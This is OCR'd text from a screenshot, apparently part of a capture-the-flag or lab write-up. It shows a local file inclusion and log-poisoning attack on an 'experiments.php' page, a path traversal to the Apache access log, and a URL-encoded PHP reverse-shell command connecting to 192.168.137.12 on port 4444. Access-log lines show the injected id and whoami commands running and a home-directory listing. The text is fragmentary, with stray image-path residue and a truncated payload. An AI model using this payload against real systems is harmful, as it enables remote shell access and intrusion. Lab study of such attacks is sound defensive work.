 . q00dj0b.reverse.dl/expe
Online - Reverse Shell Ge
q00dj0b.reverse.dl/experiments.php?module=../../../../var/log/apache2/access.log&cmd=php%20-r%20%27%24sock%3Dfsockopen%28"192.168.137.12"%2C4444%29%3Bpassthru%28"%2Fbin%2Fbash%20<%263%20...
3
172.17.0.1 - - [26/Jan/2025:21:40:35 +0000] "GET /experiments.php?module=../../../../var/log/apache2/access.log&cmd=id HTTP/1.1" 200 204 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.17.0.1 - - [26/Jan/2025:21:40:35 +0000] "GET /favicon.ico HTTP/1.1" 404 496
"http://g00dj0b.reverse.dl/experiments.php?module=../../../../var/log/apache2/access.log&cmd=id" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36" 172.17.0.1 - - [26/Jan/2025:21:40:44 +0000] "GET /experiments.php?module=../../../../var/log/apache2/access.log HTTP/1.1" 200 525 "-" "Mozilla/5.0
(X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.17.0.1 - - [26/Jan/2025:21:41:10 +0000] "GET / HTTP/1.1" 200 1423 "-" "total 8
drwx------ 11 maci maci 4096 Dec 22 05:55 maci drwx------ 11 nova nova 4096 Dec 22 07:04 nova " 172.17.0.1 - - [26/Jan/2025:21:41:25 +0000] "GET /experiments.php?
module=../../../../var/log/apache2/access.log&cmd=id HTTP/1.1" 200 581 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36" 172.17.0.1 - - [26/Jan/2025:21:44:18 +0000] "GET /experiments.php?module=../../../../var/log/apache2/access.log&cmd=whoami HTTP/1.1" 200 573 "-" "Mozilla/5.0 (X11;
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36"